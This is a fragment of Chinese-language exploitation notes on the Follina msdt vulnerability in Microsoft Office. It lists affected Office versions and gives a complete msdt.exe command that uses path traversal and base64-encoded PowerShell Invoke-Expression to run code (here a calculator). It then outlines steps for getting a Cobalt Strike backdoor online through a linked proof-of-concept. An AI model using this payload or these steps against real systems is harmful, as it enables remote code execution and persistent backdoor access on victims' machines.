 18 office 2019
19 office 2016
20 Office 2013
21 Office ProPlus
22 Office 365
23 测试：
24 msdt.exe /id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-
Expression('[System.Text.Encoding]'+[char]58+
[char]58+'Unicode.GetString([System.Convert]'+[char]58+
[char]58+'FromBase64String('+[char]34+'YwBhAGwAYwA='+
[char]34+'))'))))i/../../../../../../../../../../../../../../Windo
ws/System32/mpsigstub.exe"
25 复现上线CS：
26 https://github.com/JohnHammond/msdt-follina
27 1、生成后门上传
28 2、构造下载地址